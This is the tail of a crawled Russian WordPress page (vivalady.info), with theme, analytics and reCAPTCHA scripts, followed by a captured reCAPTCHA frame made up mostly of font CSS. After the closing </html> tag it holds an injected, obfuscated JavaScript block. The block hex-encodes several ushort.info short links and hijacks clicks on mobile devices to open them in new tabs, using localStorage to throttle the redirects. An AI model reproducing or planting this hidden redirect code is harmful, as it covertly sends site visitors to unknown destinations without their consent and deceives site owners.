fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i82sluutkkrr
body_size: 49079
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
